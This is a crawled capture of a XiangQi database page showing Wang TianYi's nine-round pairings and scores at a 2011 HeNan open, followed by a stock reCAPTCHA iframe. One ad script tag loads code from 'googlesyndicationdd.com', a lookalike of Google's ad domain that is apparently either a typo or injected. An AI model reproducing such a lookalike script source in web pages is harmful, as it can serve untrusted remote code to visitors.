

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100000960&P=66
body_size: 7839
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2011 1st HeNan YangZiGou  Cup XiangQi OpenWang TianYi Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2011 1st HeNan YangZiGou  Cup XiangQi OpenWang TianYi Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2011 1st HeNan YangZiGou  Cup XiangQi Open <font color="#ff0000">Player:Wang TianYi</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2011 1st HeNan YangZiGou  Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100000960'>Info</a> <a href='../archives/GameList.asp?eid=100000960'>Games</a> <a href='../archives/ShowRank.asp?eid=100000960'>Rank</a> <a href='../archives/ShowRound.asp?eid=100000960'>Pairing</a> <a href='../archives/Statistics.asp?eid=100000960'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2011 1st HeNan YangZiGou  Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=0312" target="_blank">Wang TianYi</a>(Current Rank:<b>1</b>,Score:<b>17</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>13</td><td>BeiJing</td><td>0</td><td>Wang TianYi</td><td>66</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>13</td><td><a href="ShowPlayer.asp?eid=100000960&P=13" target="_blank">MengXiangDong</a></td><td>0</td><td>HeNan</td><td>8</td><td>62</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>10</td><td>BeiJing</td><td>2</td><td>Wang TianYi</td><td>66</td><td><font color=red>2+0</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100000960&P=51" target="_blank">HanFei</a></td><td>2</td><td>AnHui</td><td>3</td><td>104</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>5</td><td>BeiJing</td><td>4</td><td>Wang TianYi</td><td>66</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>41</td><td><a href="ShowPlayer.asp?eid=100000960&P=41" target="_blank">ZhangFeng</a></td><td>4</td><td>HeNan</td><td>8</td><td>61</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>2</td><td>BeiJing</td><td>6</td><td>Wang TianYi</td><td>66</td><td><font color=red>2+0</font></td>
<td>27</td><td><a href="ShowPlayer.asp?eid=100000960&P=27" target="_blank">Liu Huan</a></td><td>6</td><td>BeiJing</td><td>12</td><td>13</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>1</td><td>BeiJing</td><td>8</td><td>Wang TianYi</td><td>66</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100000960&P=23" target="_blank">Hou WenBo</a></td><td>8</td><td>HeBei</td><td>12</td><td>12</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>1</td><td>BeiJing</td><td>10</td><td>Wang TianYi</td><td>66</td><td><font color=red>2+0</font></td>
<td>65</td><td><a href="ShowPlayer.asp?eid=100000960&P=65" target="_blank">YaoHongXin</a></td><td>9</td><td>HeNan</td><td>14</td><td>4</td>
<td> <a href="/e_game_view.asp?id=04706260B06951" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>1</td><td>BeiJing</td><td>12</td><td>Wang TianYi</td><td>66</td><td><font color=gray>B/1=1</font></td>
<td>60</td><td><a href="ShowPlayer.asp?eid=100000960&P=60" target="_blank">Chen Ming</a></td><td>11</td><td>JiangSu</td><td>15</td><td>2</td>
<td> <a href="/e_game_view.asp?id=04706238588F37" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>1</td><td>BeiJing</td><td>13</td><td>Wang TianYi</td><td>66</td><td><font color=red>2+0</font></td>
<td>26</td><td><a href="ShowPlayer.asp?eid=100000960&P=26" target="_blank">Meng Chen</a></td><td>12</td><td>TianJin</td><td>14</td><td>3</td>
<td> <a href="/e_game_view.asp?id=04706278FC3215" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>1</td><td>BeiJing</td><td>15</td><td>Wang TianYi</td><td>66</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>35</td><td><a href="ShowPlayer.asp?eid=100000960&P=35" target="_blank">Wu JunQiang</a></td><td>13</td><td>HeNan</td><td>13</td><td>5</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wXv-UpKnmhdwUkoSGWXZlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736243582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>